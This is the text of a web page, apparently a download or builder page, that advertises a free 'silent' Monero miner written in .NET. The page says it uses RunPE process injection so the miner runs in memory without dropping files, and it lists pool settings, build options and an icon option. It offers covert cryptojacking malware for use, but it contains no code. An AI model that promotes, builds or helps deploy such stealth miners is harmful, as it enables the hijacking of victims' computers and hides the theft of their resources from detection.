 FREE MINER
XMR SILENT MINER
Enjoy our free monero silent miner. It is coded in .NET
using a RunPE to ensure the miner being loaded into
memory without file drops.
DOWNLOAD
Silent Miner XMR [CPU] | made by deluxe
Pool
Settings
Installation
Build
credits: xmrig & adderall
...
Icon
Build
MONERO